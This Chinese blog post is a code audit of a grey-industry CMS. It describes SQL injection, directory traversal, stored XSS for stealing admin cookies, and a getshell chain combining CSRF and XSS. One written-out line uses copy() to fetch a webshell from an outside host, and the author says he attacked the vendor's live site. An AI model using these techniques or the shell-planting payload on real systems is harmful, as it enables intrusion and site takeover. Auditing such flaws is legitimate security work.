记一次对某灰色产业cms的代码审计



一、目录结构

首先我们先看一下结构,system文件夹下有相关代码。我直接给大家看一下漏洞吧。

二、审计出洞







1、购物车异步获取信息 - SQL注入

system\modules\member\cart.action.php

虽然本身是过滤单引号但是在这里并没有用单引号保护起来所以这里是一个注入,并且没有验证用户身份,从站外未登陆的情况下即可进行注入。

直接官网哈哈哈哈!!!!



2、BOM插件 - 目录遍历

system/plugin/bom/bom.plugin.php

直接访问即可,后台即便是改了也没什么事情,照样刚!



3、我的晒单 - 存储型XSS(可打到管理员Cookie)

由于这套CMS出来的较早了,在此之前被许多小黑挖掘过XSS漏洞,但是....我这个XSS貌似也是0day 哈哈哈需要晒单功能这里给大家演示一下先走一遍流程

添加晒图





把图片地址改成我们的XSS语句

fileurl_tmp参数



这时候便把IMG标签闭合了弹出了1 (触发在后台管理的“晒单查看”)



4、上传配置 - 后台Getshell

可能有些人看到后台有上传的地方,其实这些个上传是没有办法利用的。虽然你可以在后台改格式白名单但是依旧提不下。这时候呢....插马呗!!~~

由于他过滤单引号所以这里就不带上单引号了。

允许上传类型处,写上pyload



提交完就完事了~~ 通过copy函数远程写个马就完事了



5、后台验证码存在缺陷

默认账户admin 这一串MD5值就是对应的验证码的值,此处可以调用接口进行爆破。也是个小小的缺陷吧

6、组合拳Getshell - CSRF+XSS

我们直接用XSS嵌套一个html页面,然后模拟所有的操作就完事了从修改upload格式插马开始到模拟访问

[/index.php/admin/setting/upload?c=copy("http://www.xxx.com/shell.txt","../inc.php");

直接一些列打过去就完事儿了实在不放心就在最后模拟添加一个管理员就阔以了。

这套CMS并没有过滤CSRF攻击,我也不截图了各位表哥的姿势比我骚,哇嘎嘎嘎嘎嘎嘎....需要源码可以跟我说一下(好累喔)

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· winform 绘制太阳,地球,月球 运作规律

· AI与.NET技术实操系列(五):向量存储与相似性搜索在 .NET 中的实现

· 超详细:普通电脑也行Windows部署deepseek R1训练数据并当服务器共享给他人

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)